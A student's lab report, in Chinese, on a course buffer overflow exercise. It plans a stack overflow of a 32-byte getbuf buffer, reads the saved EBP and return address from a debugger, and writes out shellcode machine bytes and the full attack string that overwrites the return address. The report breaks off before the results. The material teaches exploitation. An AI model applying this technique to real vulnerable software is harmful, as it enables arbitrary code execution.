Buffer Overflow Lab Report
  - 2024141460368 陈登科

1. 制定攻击计划
已知函数getbuf中先定义了只有32个字节长度的buf数组，然后从键盘读入字符串直接放入buf数组。

函数getbuf的栈帧自低到高依次是：
Local Variables (buf[0], buf[1], ……, buf[31])
Saved EBP
Return Address

我们知道getbuf函数最后一定是执行ret指令，弹出Return Adress并从Return Adress处继续执行指令，我们只需要：
1. 通过buf溢出，把高地址处的Return Adress改成buf的地址，使程序执行我们在buf里写的木马程序；
2. 在buf中编写程序汇编程序：
mov eax, 0xDEADBEEF（向eax寄存器写入期望的返回值，覆盖原来的1）
push 0x0040126A（向栈里压入原本的return address，即test函数指令流的地址）
ret（弹出栈顶刚刚压入的地址并返回eax寄存器里写的假返回值）

我们需要了解的信息：
1. return address原本的值
2. buf的地址（其实可以直接通过ebp算出来）
3. EBP的值（因为覆写return address时会不可避免覆盖掉EBP，我们不希望修改它）

2. 获取必要信息
1）看test函数的汇编是获取返回地址的多种方式之一， call _getbuf的下一条指令的地址就是getbuf函数的返回地址，即0x0040126A

2）在getbuf中设置断点，打开寄存器窗口，EBP寄存器里存放着getbuf栈帧中存放EBP的地址，即0x0012FE4C。
在内存窗口输入0x0012FE4C，也可以直接输入ebp，我们就可以直接看到EBP的值，注意是小端方式，倒过来读就是0x0012FEA4，同时根据栈帧结构，紧随EBP之后的就是Return Address的值，即0x0040126A，这印证了1）中在test汇编中看到的情况。


3. 编写攻击字符串
汇编指令 | 机器码
mov eax, 0xDEADBEEF | B8 EF BE AD DE
push 0x0040126A | 68 6A 12 40 00
ret | C3

字符串结构如下：
机器码（11字节）：B8 EF BE AD DE 68 6A 12 40 00 C3
填充（21字节）：90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90
以上就是原本为buf数组分配的32字节，以下为溢出部分
EBP（4字节）：A4 FE 12 00
Buf的地址（4字节）：2C FE 12 00

即：B8 EF BE AD DE 68 6A 12 40 00 C3 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 A4 FE 12 00 2C FE 12 00
执行结果如下：
